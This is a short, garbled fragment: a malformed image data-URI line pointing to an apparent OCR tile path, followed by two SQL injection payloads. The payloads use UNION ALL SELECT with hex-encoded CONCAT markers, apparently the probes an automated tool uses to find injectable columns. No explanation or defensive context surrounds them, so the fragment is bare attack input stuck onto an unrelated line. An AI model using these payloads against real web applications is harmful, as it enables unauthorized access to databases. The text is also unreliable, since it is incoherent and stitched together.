
-9251287' UNION ALL
SELECT
7,
NULL,NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL
SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #